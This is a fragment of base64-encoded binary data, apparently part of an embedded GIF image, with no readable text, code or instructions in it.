iZrqCeAsOYAuUZ6c/h6wDZ6wRaHDtAAAgBra/MhiBRy3gaBvxciIKJtwpchGRI33KZs+naAU+ZtyOdx5hYiPXACehgB1xaIZzd9FUh9WBZ2aZd9amYEpHhvzOZ9/laFCHd+jdaKGLdwEsdwECdpqYYCk3eL7/d+Dzd5vbhwIbh8HEeCM5dZ+9d//XeLAXiLA7hx1fZ0j+gDPbBwJccDDGgDJCKI1Pf+WSX4gGxXgffWdEnHBka3gUcXjjInN0SwcSLoZFYXctx4ZMVHg2Endl/[base64]/CYlVCXIi53VYeTa7pole2Ynv9oli6ZtlqX1pxwJoWXDmF5eyCJciuXAUF3+6iJdfGH/kmZ4G4AH+Mjl5LadtwSiM7jhzO2CYyIiYy7iYMEp/bgOgTyZ1J1BzNoCZ1YgCqqlICCpvGCqaVmZ041iaRDCOTReZDBqCIkiAeHZkZIAI8Xgib8B1ZSZ1K+hLxTdniAAHufkG+ahnZzcJcFBvJ3h1CJmDPshmd3qcDHmVeCdmEDmRE1mR0OmEUJh4iLZ4jOZokCZx9gF53wl/4gkCQ/[base64]/SgCrh2h7Kmk3PoANiACKZqa7b2k7OWIf/QqtVGDpXwbA5KbX+YbVT3lE9pIgWroOTmcXn+NqOzKqzEyolfqXVhWX0IW5alWIMb6qxOi3ESR2lFUA+ncKKTirmVNwb1kAKV6gHYkAroeQE78A81sHmnxqopMAb/EAGjpAqvC7uqYDZx8w+IIJjWMAxSRgbkMGdvAAdkwAd8AAepUAmTkKMoV3H/wAWpkA0n8J5tqK+tWYlMVo3xGq/+R6Qld739VwPx+JmKm7BxunQZSI5KN45ImllwgAv/ULH/MAxYMyA+gAjrAAfk4AO4C78Dwru06UvWQA4huI9YZg3BYHZPQAb0MAli16Y+8A+3IIG0aWZGJndyh4NoZqcLKsF7qmfji4SDRrTQWWiIp5E9kANRmANTiKj+/saoK5yFtSipVHu1ToOSTwOTAwqqcUhrk1APJxABqmANPwzEP+wD9kkh1oAIPplrOTmAbWs27IpI//AGiZS/2VCIPbACG4eIBZq3GbJuVOltvVqVIWeAiRS4wOi8o6duSGq43xuKbcykjGtvjLt9WNMD5Jlq9lEDfOBHZDAGXNAkXBAGYxDIXNC5T5AKiHDIh1wPw4AIjXzIXJABLGnETgO8k7AOhXUAhdV9KcAF/5ACqKAKwaAK7hvKshsiqoAPEfgPcOCVh0Ii88Ao9/DDw8B/PsAHQpcHgEwGYVC7Y5ANXYqLeJmMylhx14tyAmtz8UqkmYly69aNNBi+NZj+glTKsEx3gUjKZTsAB//[base64]/ct2Iccw3qe1gch6fHbgeLgqkwDPGGCE0yDGA6lpPgv7gwdEI3DIiypmaJNVZ2XZ3+y5Kry9NY8wQZkAoxfQqNXNiOnMg4iDV8UA984CM4eGU10H0gwAee/JdQTIm7GyjZgNE+kAr/EDzBgwtohg+qgI3R+A98wIAooAoY9Ss8wl7zwCPYoAonaXko0AAz/DSIWXOWicw8YHRG6n89AHWiBSFkgNb3ttayfdf2hginJNe0yQULZA18UM1NJ5jlFiLb3M1LXQ9Jpgr2e79Nogq5e01Ys6YQogpdWgT+G4KTEDcQsiT0cLL1OwxNPQmN3CT96Ev/oApp5nMQXGREUMLAKdB4+oP4t7P8vZxHGJGDxndNqNCBJ8IZWXjvOyAonAOTQA+pwAepUA9h4LTWAAf+jk0PlZYD64ALY/CmnObikoofX8jSMck2oKqqm5ANEUAG1sDDuaa8qbdrwsYChhI5PmCqxDaA6xAMTBw3rhwi9EwgziYi34yIA1qrT0lI+trFBtu30mZk7giZWYmvu7Zuf8t7PoDh/1CBiIAPtzAJt1APZNCZv/zc+FBvB8zIlYAIo+i4BHJvRSCNncySVTt54/kPY+ABiIANK5meTsOSKRAGu+zoHjDJ1pAKKQC/iNB9F0AG/3ACT+C7b/APlbDUrbrNsFvk+DAMpVzkJOJzZCDKovyyNV0JfMB/kc4HwKvaKDAPfOABRodyJ3m8x2uZvq29y4zMC7hxn8Vzae7+3PWAC0FdD82tZuTQyNZg51Wm6nCACJPAsOfo5duNNb+r5iFC22j2BuRw1Ef2sWsWdvWQCkVGDtZQBNucprf5sfKOsjR4C7z7BknN1O77793eyHAqp03XaBJ8s/88ZXWn8BlM0A6OgRH54B4caCE8nRnJA5MwBtvskQMMaeSQCk27qDDQA4dOabiQClp4x3ZsrZJawxyiNhEQhyCwA/UwIeQwDLj24xRSnwzwBv7AAkb8BvXABXYIo4hQ7iewyktGBtAuIohAxdv8ox6SCtbQIYd4txli1Xmrrw4Ixl1unFEW5li5cSlQ881X1lD3BGgq6vBGDrhAZio+ltfX6Xv+zgXWcAtzzQVybIrdxyj3NnR84MOwzROGrwpj8HBXD+XLSw/6S+IZUAR9TA4zgQ9F8Ab0cJ7dF8m8fAHd1wOqUA+R8w9gQd/a/A+JpAq/jA9JCly6+7rrOyDBMEq2jgLYkA0Y5Q+2DroewMgyfHLCPuzYa+zGzn/Gnr1knGRkhghvoPT2pvP1Rvc9B3S1a2Uf7QNOWs0biI5hzt1MtsonbzaU26WI4CT1EDzmD0m6UxTB822V4LYl4r8bRw704I9ckO8+IM8wyAX9Dvh/DRD/BP7DxeXJQR8+ivhokiNFj4RhIvqQmJDiRYxFwiwsorGjwo5FxHQcWYSISZREmhT+adKjScsmRFz24NGkJo8efP7xcJKDBzZcPnPQm5QjWFEYDmH0+BcmRZF/OWBMhYEChgerKEAMAYF1oMATNVaIPREhAoMIuOpZW0evrFkQ/7hEAMGAgQMGJ4bVY+EAWyUHXOqpKnvC8Dpchk/8I7PjxA44BB+rwrWDDL4dmTOv6KHKWo/Hhh07NgxacdgTKQynSLHjiUXYPlhYnB3b9m2FCXf42MFRc+YejlMwqIs2OOzZCJ+8+XfwoLVhTwziq/RkWCou2bOT+feGS2Qy2rmEFy+exVe55cWnuhVMVT1yqRDJTzUJRgoYqazBABGM3MMiPPhnDA8K9Awba+pZxxr+VcjBxoMM4FgHwjH+ySCMf05oMKF/[base64]/[base64]/6SoVbDLIoMK31VYlm9k6/JAcHyKzyDMuEBkmIRZITEjEbGP0obsxrGEHkR5swAY9PlCIrJ6NwjjySBqbzNzIJVM4Ekoe1Az+fUreZK4ZVS21e6MeXI7+mYt1hhHPzy77/lnp8dBkc003Y0s5slRUqaTDHo7eoRJsYFsHVA7RE8igyCahmRxriNiBiGzu6S3pev5Z5415nP/[base64]/CQ4J6/JF083sNcv+aQ7OXOQ9MkgHVVwIhkDwMUNP4QMfPWKdeowgnqdBrW9tYc8/[base64]/[base64]/JAiJB9XOE0gEh0M2rFMVQsQYwuCBHvgsBWGIZ4GAgQum9IBC/0iBTkAARHVuEm/MUYV7PCkbF53oU5QSUT6dt4NecokeAqnH4vJFMD4Iz3PEXFL+L315Xc6NTibb7UGUklkl2WBJO6lzbOsIqz7xJLYei21s3x4LtSeIUze8KcKc6oTOHWBTe6Yi6o384aJ1lEjAcomUbF5Toh00oa74mOBryHELg/STU6dSI0T/sSn4WWmNnU0oS9yXA/i56qL3q99G8GfijuZKJB/d1f9OUtKZEOsfNEkpPlKBwBxYSigPnFYOJpkD/UwFP//gw312Cq4QfgWoNZBADeLFHOZaQ4UsxMtdsAFh7ZCnYtYQDRFLc4Kf6Swxislni5pTVsfMTWNqNc0T16qaHUzxrXPGX2bkqpkulqUuZzGhOMc4xr8eBB+jlI5AD6uedajCU6/Ljh/+mxZZ9KCqmbn7ToIQwRwGDVE8n0KEovvVkR0QeZAgsAYunsK6GjikCGsp6m5EpAp6+EA/u5knJ/[base64]/KmaxSjzsq5jEGKU0YQocpKQfB+bcWdPCRipywId74GcpTTEyMYv+3tOvBDVeJIyZd1SY1KUWh1+IgCG91BWBs6q1qpLZmGgWyWU8r2zWIySNWj2mmrZSkc4jq3fpQI1m00Q9r+JMzqlO6ZzGHuQW9xy3eCzVN3pkub1QizTU/PYP2eFrQVygnnjyvTp8cWEThyIVIiaxnTcwli24eM0wGLOiWw8jebewRgqEfTdT3hpLpeyUbKg3OD/6I/Vc+FA9SsQFJeGCDz6ohA10wocgheENRfKckpjdOc45SUrbtZ6advBt0p3q0Ddb3z+kd813l+fviMCH4L3Td/GEcb4+CMZyJciOC5OhB9lYxxDjNIxLWyM33hOwS5tzKIMs5AnZsMaj6pr+t5OBlieohHpgH1OhFJx5DagoFZNgKPFyKFV5lI/[base64]/orPVxJnoIhjRSLFzIBonLF8N6sHYhCMarP5fiAmnDh3X4h0p4gydgAZ2JpypJFOogv2ygtd5akNSzCMGhlOT+SKXXYI56SJRDTIg+YQ448L1b0wklwTk4GAadcAriGyYjoREp8aXQkYnr4R3R8a4nkZlAPIi/[base64]/WBNeoiSa7Mu5UumJ5lNYypG7qpNZgsO5zAItBwI6WERfCCHtQiPtegb+Gg/7KA9OKDEdcAHvORG6RA/i/[base64]/tB9jDYmTsMiYa4lfISAGVSkn6AGfwIlwFQqdeyBzTQojs4ohSzqaDKq3+KKYGQ894DjyYAEUrYS7qCEf1A/VWCRo4YKprKpUILvfsMyARY2PgSKPuUq161E4Gac7G0Pg8CIQ+Mm8kK8j5VSc6Ttk1SOPbbSvEFaEIoOBko6BQJrwSg5EuAUJQSgxxYVb4FNMTNHogLzgiJMn6JcPWQfaM0O66JD4+k7AwgXZOERPSgWREcIbsQh34z/+MtANX+KDQ5pam2M26EMm0EkmTEWmEjRG3bSBq7y4jN3Yji0P+lqjMHiCMOiBCFiBFegU9RC/2vDK4MgTe6xbzViI8bCITwWc3jQ353CV9RzH4HBAJI2NBLSIat049SgfD0uwhWzWZ92oh21ILKJWW+mfaw2p/wGWGCOgm6AJceUJn0igHYspmXog/BC6dZ3JJWO6n7y6p1OhulDCu2DCil1YlqnKLQxYPDtYqszR1Igzhy0ZN7kzPDMNPfNJsvQzNuTUcZu0Q/[base64]/[base64]/mNURAjvjS/ROGREtg1KyQza2w2+ROXaoKL4hSslOYHZDEac8OTt4mTrGUZSfr4p0a5Ovl/drJnbUA7nGIOP3bD+WQkOCJa4phkD05GvIP24xyhcbzQVhG5fOIbY62nh3hhpsbU4orbhY6Vox73bFjZWiMqiiERVGlbW/imJzW0xXqETbe3hlgC5bk0pbx3dnjDXHnOWpEiBHFDiCHAypWti5n1nFaoyKibKhOXnN/uYoLpi3S3c8+3dterCmFbcynWrdqKr5F2Ns1jjulDD2oDjBKzSibYj9PJDPD40OebL7OXjPt6r+H1pvgRjluHe9oVgou7j7w3ElzYwgo6VzLBk+tVand7pY8rfY8Rkn/[base64]/3vft6MRdw86mr+Oraaut1P/932Ls5Epl7pweIP5NRuy+T6iRvr2UtN6EmoAAADs=